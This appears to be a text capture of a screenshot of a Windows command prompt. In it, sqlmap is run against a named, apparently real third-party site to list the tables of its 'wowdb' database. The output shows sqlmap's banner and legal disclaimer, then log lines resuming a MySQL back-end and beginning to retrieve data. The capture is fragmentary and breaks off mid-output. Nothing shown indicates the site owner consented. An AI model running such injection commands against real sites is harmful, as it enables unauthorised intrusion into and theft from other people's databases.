 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://ly.db.17173.com/ques...
C:\sqlmap>python sqlmap.py -u "http://ly.db.17173.com/quests.php?l2=1-90&m2=0&c2
=1&r2=0&x=41&y=11" -D wowdb --tables
{1.0-dev-nongit-20141116}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:14:36
[09:14:37] [INFO] resuming back-end DBMS 'mysql'
[09:14:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
[09:24:46] [INFO] retrieved: dn
半: